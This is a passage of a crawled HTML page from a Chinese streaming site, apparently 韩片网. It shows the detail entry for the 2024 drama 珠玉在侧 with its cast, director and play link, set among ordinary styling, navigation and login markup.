

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hanpian.pro/vod/206680/
body_size: 14244
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="韩片网" />
<link href="/rss.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" /><title>2024大陆国产剧《珠玉在侧》完整版_在线云点播_视频高清下载-韩片网</title>
<meta name="keywords" content="徐璐,毕雯珺,代超,李思琪,马睿,朱戬,耿一正,杨明远,国产剧,珠玉在侧" />
<meta name="description" content="" />
<meta itemprop="name" content="2024大陆国产剧《珠玉在侧》完整版_在线云点播_视频高清下载-韩片网" />
<meta itemprop="description" content="" />
<meta itemprop="image" content="/upload/vod/20240628-1/ef175406f403b9c7a1fc8b843c908178.jpg" />
<meta property="og:type" content="videolist" />
<meta property="og:title" content="2024大陆国产剧《珠玉在侧》完整版_在线云点播_视频高清下载-韩片网" />
<meta property="og:description" content="" />
<meta property="og:release_date" content="2025-12-06" />
<meta property="og:image" content="/upload/vod/20240628-1/ef175406f403b9c7a1fc8b843c908178.jpg" />
<meta property="og:url" content="https://www.hanpian.pro/vod/206680/" />
	<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
	<link href="/template/hanp/asset/css/style.css?v=1.1.6" rel="stylesheet" type="text/css" />
	<style id="mo-java-rule" type="text/css">
	.mo-bord-muted,hr,
	.mo-bord-muted:after,
	.mo-bord-muted:before {border-color: #dedede!important}
	.mo-bord-focus:focus {border-color: #ff5f00 !important}
	.mo-bord-lower {border-bottom-color: #999999!important}
	.mo-bord-upper {border-top-color: #999999 !important}
	.mo-bord-round {border-radius: 9px !important;overflow: hidden}
	.mo-back-items {background: #7f7f8c !important;color: #ffffff !important}
	.mo-back-item1 {background: #ff0d29 !important;color: #ffffff !important}
	.mo-back-item2 {background: #ff920b !important;color: #ffffff !important}
	.mo-back-item3 {background: #ffc600 !important;color: #ffffff !important}
	.mo-back-white {background: #ffffff !important;color: #333333 !important}
	.mo-back-black {background: #000000 !important;color: #ffffff !important}
	.mo-back-fixed {background: #f8f8f8 !important;color: #333333 !important}
	.mo-back-click {background: #ededed;color: #333333}
	.mo-back-muted {background-color: #f2f3f6 !important;color: #666666 !important}
	.mo-back-write:visited {background: #cacaca;color: #333333;border-color: #cacaca}
	.mo-back-mojia {background: #ff5f00 !important;color: #ffffff !important;border-color: #ff5f00 !important;opacity: 1 !important}
	.mo-back-hover:hover {background: #ff5f00 !important;color: #ffffff !important;border-color: #ff5f00 !important}
	.mo-back-disad {background: #dfdfdf !important;color: #999999 !important;border-color: #dfdfdf !important;opacity: 1 !important}
	.mo-text-white {color: #ffffff!important}
	.mo-text-black {color: #333333!important}
	.mo-text-muted {color: #666666!important}
	.mo-text-gules {color: #ff0d29!important}
	.mo-text-green {color: #28bd98!important}
	.mo-text-input {color: #333333!important}
	.mo-text-blush {color: #ff6f6f!important}
	.mo-text-disad {color: #999999!important}
	.mo-text-mojia {color: #ff5f00!important}
	.mo-text-hover:hover {color: #ff5f00 !important}
	.mo-lazy-color {background-color: #dedede !important;color: #333333 !important}
	@media(min-width:768px) {.mo-part-round {border-radius: 9px !important}}
		.mo-lazy-highs {background-image: url("/static/images/loading-1.gif")}
		.mo-play-highs {padding-top:56.25%!important}
	@media(min-width:768px) {
	.mo-play-highs {padding-top:56.25%!important}}
	</style>
<style id="mo-java-dark" type="text/dark">
	.mo-bord-muted,hr,
	.mo-bord-muted:after,
	.mo-bord-muted:before {border-color: #2a2a2a!important}
	.mo-bord-focus:focus {border-color: #d3b270 !important}
	.mo-bord-lower {border-bottom-color: #666666!important}
	.mo-bord-upper {border-top-color: #666666 !important}
	.mo-back-items {background: #7f7f8c !important;color: #ffffff !important}
	.mo-back-item1 {background: #ff0d29 !important;color: #ffffff !important}
	.mo-back-item2 {background: #ff920b !important;color: #ffffff !important}
	.mo-back-item3 {background: #ffc600 !important;color: #ffffff !important}
	.mo-back-white {background: #333333 !important;color: #999999 !important}
	.mo-back-black {background: #000000 !important;color: #999999 !important}
	.mo-back-fixed {background: #555555 !important;color: #999999 !important}
	.mo-back-click {background: #444444;color: #999999}
	.mo-back-muted {background-color: #2b2a2a !important;color: #999999 !important}
	.mo-back-write:visited {background: #555555;color: #999999;border-color: #555555}
	.mo-back-mojia {background: #d3b270 !important;color: #ffffff !important;border-color: #d3b270 !important;opacity: 1 !important}
	.mo-back-hover:hover {background: #d3b270 !important;color: #ffffff !important;border-color: #d3b270 !important}
	.mo-back-disad {background: #888888 !important;color: #aaaaaa !important;border-color: #888888 !important;opacity: 1 !important}
	.mo-text-white {color: #ffffff!important}
	.mo-text-black {color: #333333!important}
	.mo-text-muted {color: #666666!important}
	.mo-text-gules {color: #ff0d29!important}
	.mo-text-green {color: #28bd98!important}
	.mo-text-input {color: #999999!important}
	.mo-text-blush {color: #ff6f6f!important}
	.mo-text-disad {color: #aaaaaa!important}
	.mo-text-mojia {color: #d3b270!important}
	.mo-text-hover:hover {color: #d3b270 !important}
	.mo-lazy-color {background-color: #666666 !important;color: #999999 !important}
</style>
	<script type="text/javascript">
				if (document.cookie.match(new RegExp('(^| )mo_dark=([^;]*)(;|$)')) != null) {
			document.getElementById('mo-java-dark').type = 'text/css';
		} else document.getElementById('mo-java-dark').type = 'text/dark';
				if (/MSIE\s[0-9]/i.test(navigator.userAgent) != 0 && location.href.indexOf('label/update') == -1) {
			location.href = '/label/update/?url=%2Fvod%2F206680%2F';
		}
	</script>
</head>
<body class="mo-cols-body mo-cols-minw mo-back-muted mo-body-backs mo-ptxs-80px mo-part-potn mo-pbxs-50px mo-pbsm-0px">
<div class="mo-head-info mo-back-white mo-cols-minw mo-part-fixs">
	<div class="mo-cols-case" data-load="0" data-url="/label/navbar/" data-mid="1" data-aid="14" data-tid="15" data-pid="2">
		<div class="mo-navs-info">
	<div class="mo-navs-left mo-scre-navs mo-part-slip mo-cols-info mo-cols-xs12 mo-cols-md6 mo-cols-lg7">
		<ul class="mo-navs-boxs mo-cols-zero">
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/"><img class="mo-navs-logo mo-cols-show" width="auto" height="30" src="/static/images/logo2.png" alt="韩片网" /></a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/">精选</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/menu/movie/0/">电影</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show mo-text-mojia mo-java-navs" href="/menu/tv/0/">电视剧</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/menu/variety/0/">综艺</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/menu/anime/0/">动漫画</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/topic/">专题</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/gbook/">留言</a></li>
					</ul>
	</div>
	<div class="mo-navs-right mo-cols-xs12">
		<form class="mo-navs-search mo-navs-form" data-auto="1" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
			<a class="mo-navs-switch mo-navs-cuts mo-fsxs-14px mo-text-muted mo-java-event" href="javascript:;"><span class="mo-navs-name" data-type="1" data-href="/search/-------------/" data-name="357c63b949552baa9fd50831f729265a">视频</span><span class="mo-part-move mo-edge-info mo-edge-bottom mo-bord-upper"></span></a>
			<input class="mo-navs-input mo-text-input mo-bord-muted mo-bord-focus mo-back-muted mo-fsxs-14px mo-java-fixed mo-java-event" type="search" placeholder="请输入关键字" data-search="0" data-soft="a2854d746bd30f6ce4c07ba524eacc60" />
			<a class="mo-navs-submit mo-text-muted mo-cols-show mo-pnxs-10px mo-fsxs-20px mo-lhxs-30px mo-lhmd-36px mo-icon-font mo-icon-sousuo" data-file="e839072e7e9bb1ad20413fb0255908a7"></a>
		</form>
		<ul class="mo-navs-btns">
						<li class="mo-navs-font"><a class="mo-navs-reload mo-cols-show mo-java-event mo-cols-zero" href="javascript:location.reload();"><i class="mo-cols-show mo-fsxs-24px mo-icon-font mo-icon-shuaxin"></i></a></li>
						<li class="mo-navs-font"><a class="mo-navs-record mo-cols-show mo-java-event mo-cols-zero" href="javascript:;"><i class="mo-cols-show mo-fsxs-24px mo-icon-font mo-icon-shijian-line"></i></a></li>
					</ul>
	</div>
</div>
<div class="mo-pops-info mo-pops-switch mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<ul class="mo-cols-rows mo-paxs-10px">
				<li data-type="1" data-href="/search/-------------/" class="mo-pops-opts mo-bord-muted mo-cols-cell mo-paxs-10px mo-part-curs mo-coxs-center mo-java-event mo-text-mojia">视频</li>
				<li data-type="8" data-href="/actor/search/" class="mo-pops-opts mo-bord-muted mo-cols-cell mo-paxs-10px mo-part-curs mo-coxs-center mo-java-event">演员</li>
			</ul>
</div>
<div class="mo-pops-info mo-pops-search mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<div class="mo-pops-keys mo-cols-hide">
		<ul class="mo-pops-list mo-ptmd-5px mo-pbxs-10px mo-pbmd-5px"></ul>
	</div>
	<div class="mo-pops-tabs">
		<div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows">
			<div class="mo-cols-info mo-cols-xs10 mo-java-event" data-hots="倚天屠龙记,这个杀手不太冷静,神秘海域,朋友,年轻的,金瓶梅" data-search="/search/-------------/">
								<span class="mo-pops-hots mo-part-curs mo-mrxs-10px mo-text-mojia">热搜</span>
								<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_movie_all">电影</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_tv_all">电视剧</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_tamasha">综艺</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_cartoon">动漫</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px">历史</span>
			</div>
			<div class="mo-cols-info mo-cols-xs2">
				<a class="mo-pops-btns mo-coxs-right mo-cols-show" href="javascript:;">关闭</a>
			</div>
		</div>
		<div class="mo-cols-rows mo-pbxs-10px mo-java-event">
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-show">
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E5%80%9A%E5%A4%A9%E5%B1%A0%E9%BE%99%E8%AE%B0-------------/"><span class="mo-part-seal mo-back-items mo-back-item1">1</span><span class="mo-pops-text">倚天屠龙记</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E8%BF%99%E4%B8%AA%E6%9D%80%E6%89%8B%E4%B8%8D%E5%A4%AA%E5%86%B7%E9%9D%99-------------/"><span class="mo-part-seal mo-back-items mo-back-item2">2</span><span class="mo-pops-text">这个杀手不太冷静</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E7%A5%9E%E7%A7%98%E6%B5%B7%E5%9F%9F-------------/"><span class="mo-part-seal mo-back-items mo-back-item3">3</span><span class="mo-pops-text">神秘海域</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E6%9C%8B%E5%8F%8B-------------/"><span class="mo-part-seal mo-back-items mo-back-item4">4</span><span class="mo-pops-text">朋友</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E5%B9%B4%E8%BD%BB%E7%9A%84-------------/"><span class="mo-part-seal mo-back-items mo-back-item5">5</span><span class="mo-pops-text">年轻的</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E9%87%91%E7%93%B6%E6%A2%85-------------/"><span class="mo-part-seal mo-back-items mo-back-item6">6</span><span class="mo-pops-text">金瓶梅</span></a></li>
							</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜电影加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜电视剧加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜综艺加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜动漫加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide mo-pops-recs">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">暂无搜索记录</a></li>
			</ul>
		</div>
	</div>
</div>
<div class="mo-pops-info mo-pops-record mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows">
		<span class="mo-cols-info mo-cols-xs9">观看记录</span>
		<a class="mo-coxs-right mo-pops-clear mo-java-event mo-cols-info mo-cols-xs3" href="javascript:;">清空</a>
	</div>
	<ul class="mo-pops-list mo-pbxs-10px mo-cols-rows">
		<li class="mo-pops-item mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-30px mo-wrap-arow" href="javascript:;">暂无观看记录</a></li>
	</ul>
</div>
<div class="mo-pops-info mo-pops-logins mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows">
		<span class="mo-cols-info mo-cols-xs9">用户登录</span>
		<a class="mo-coxs-right mo-cols-info mo-cols-xs3" href="javascript:;">关闭</a>
	</div>
	<form class="mo-pops-form mo-cols-rows mo-pnxs-15px mo-lhxs-40px mo-java-event" autocomplete="off" action="/user/login/" data-jump="/user/index/">
	<div class="mo-cols-rows mo-mtxs-5px">
		<span class="mo-form-name">账号</span>
		<input class="mo-form-text mo-text-muted mo-bord-muted mo-cols-info mo-cols-xs12" type="text" name="user_name" placeholder="账号/邮箱/手机号" maxlength="16" />
	</div>
	<div class="mo-cols-rows mo-mtxs-5px">
		<span class="mo-form-name">密码</span>
		<input class="mo-form-text mo-text-muted mo-bord-muted mo-cols-info mo-cols-xs12" type="password" name="user_pwd" placeholder="输入密码" maxlength="20" />
	</div>
		<span class="mo-pops-tips mo-lhxs-20px mo-text-gules mo-paxs-5px mo-cols-show">&emsp;</span>
	<a class="mo-pops-login mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-show" href="javascript:;">登录</a>
	<div class="mo-cols-rows mo-lhxs-40px">
		<a class="mo-cols-info mo-cols-xs3 mo-coxs-left" href="/user/findpass/">忘记密码</a>
				<a class="mo-cols-info mo-cols-xs6 mo-coxs-center">&emsp;</a>
				<a class="mo-cols-info mo-cols-xs3 mo-coxs-right" href="/user/reg/">注册账号</a>
	</div>
</form>
</div>
<div class="mo-pops-info mo-pops-center mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<ul class="mo-cols-rows mo-ptmd-5px">
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/ajax_info/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-yingpingmoban"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的资料</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/info/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-chuangzuo-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">修改资料</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/upgrade/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-huiyuan-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">升级会员</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/favs/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-shoucang-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的收藏</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/plays/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-shijian-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">播放记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/downs/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-xiazai"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">下载记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/orders/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-youhuiquan-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">充值记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/buy/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-tianjiayouhuiquan"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">在线充值</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/reward/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-maiyizengyi"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">三级分销</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/plog/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-yulebao"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">积分记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/cash/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-qupiao"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">积分提现</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/popedom/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-wodeguanzhu"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的权限</span>
		</a>
	</li>
	<li class="mo-ptxs-10px mo-paxs-20px mo-cols-info mo-cols-xs12 mo-cols-rows">
		<a class="mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-info mo-cols-xs12" href="/user/logout/">退出</a>
	</li>
</ul>

</div>
<div class="mo-pops-info mo-pops-artist mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	</div>
	</div>
</div>
<div class="mo-tabr-info mo-back-white mo-cols-minw mo-line-top mo-bord-muted mo-cosm-none mo-java-fadein">
	<ul class="mo-cols-rows mo-java-mojia" data-mid="" data-aid="" data-rid="" data-sid="" data-nid="" data-time="1764945935">
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-shouye-line"></i><span class="mo-cols-show mo-fsxs-12px">精选</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/menu/movie/0/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-dianying-line"></i><span class="mo-cols-show mo-fsxs-12px">电影</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show mo-text-mojia" href="/menu/tv/0/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-shipin"></i><span class="mo-cols-show mo-fsxs-12px">电视剧</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/topic/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-huati-line"></i><span class="mo-cols-show mo-fsxs-12px">专题</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/gbook/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-pinglun-line"></i><span class="mo-cols-show mo-fsxs-12px">留言</span></a></li>
			</ul>
</div>
<div class="mo-main-info" data-alert="" data-num="">
<div class="mo-cols-case mo-java-waps" data-mob="0" data-wap="www.hanpian.pro">
<div class="mo-cols-lays mo-back-white mo-part-round mo-cols-rows">
	<dl class="mo-deta-info mo-cols-rows">
	<dt class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/206680/" data-original="/upload/vod/20240628-1/ef175406f403b9c7a1fc8b843c908178.jpg">
		<img class="mo-part-full" src="/upload/vod/20240628-1/ef175406f403b9c7a1fc8b843c908178.jpg" alt="珠玉在侧" >
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">736播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第24集</span>
</a>
		<div class="mo-deta-btns mo-cols-rows mo-mlxs-5px mo-mlmd-10px">
						<a class="mo-deta-play mo-mrxs-10px mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-info" href="/yun/206680/1/1/">立即播放</a>
					</div>
	</dt>
	<dd class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs7 mo-cols-sm9 mo-cols-lg7">
		<h1 class="mo-wrap-arow mo-fsxs-16px mo-fssm-18px"><a href="/vod/206680/">珠玉在侧</a></h1>
		<ul class="mo-cols-rows">
			<li class="mo-cols-info mo-cols-xs12 mo-cols-md6 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">主演:&nbsp;</span><a href="/search/-%E5%BE%90%E7%92%90------------/" target="_blank">徐璐</a>&nbsp;<a href="/search/-%E6%AF%95%E9%9B%AF%E7%8F%BA------------/" target="_blank">毕雯珺</a>&nbsp;<a href="/search/-%E4%BB%A3%E8%B6%85------------/" target="_blank">代超</a>&nbsp;<a href="/search/-%E6%9D%8E%E6%80%9D%E7%90%AA------------/" target="_blank">李思琪</a>&nbsp;<a href="/search/-%E9%A9%AC%E7%9D%BF------------/" target="_blank">马睿</a>&nbsp;<a href="/search/-%E6%9C%B1%E6%88%AC------------/" target="_blank">朱戬</a>&nbsp;<a href="/search/-%E8%80%BF%E4%B8%80%E6%AD%A3------------/" target="_blank">耿一正</a>&nbsp;</li>
			<li class="mo-cols-info mo-cols-xs12 mo-cols-md6 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">导演:&nbsp;</span><a href="/search/-----%E6%9D%A8%E6%98%8E%E8%BF%9C--------/" target="_blank">杨明远</a>&nbsp;</li>
			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">分类:&nbsp;</span><a href="/menu/cn/0/" target="_blank">国产剧</a></li>
			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">地区:&nbsp;</span><a href="/search/--%E5%A4%A7%E9%99%86-----------/" target="_blank">大陆</a>&nbsp;</li>
			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px mo-coxs-none mo-coss-block"><span class="mo-text-muted">年份:&nbsp;</span><a href="/search/-------------2024/" target="_blank">2024</a>&nbsp;</li>
			<li class="mo-cols-info mo-cols-xs6 mo-cols-md3 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px mo-coxs-none mo-coss-block"><span class="mo-text-muted">更新:&nbsp;</span>2025-03-25</li>
			<li class="mo-cols-info mo-cols-xs12 mo-ptxs-5px mo-fsxs-14px mo-lhxs-20px mo-lhxl-24px mo-coxs-none mo-comd-block mo-text-muted">短评:&nbsp;暂无简介</li>
		</ul>
	</dd>
	<dd class="mo-paxs-5px mo-pamd-10px mo-coxs-none mo-colg-block mo-cols-info mo-cols-lg3">
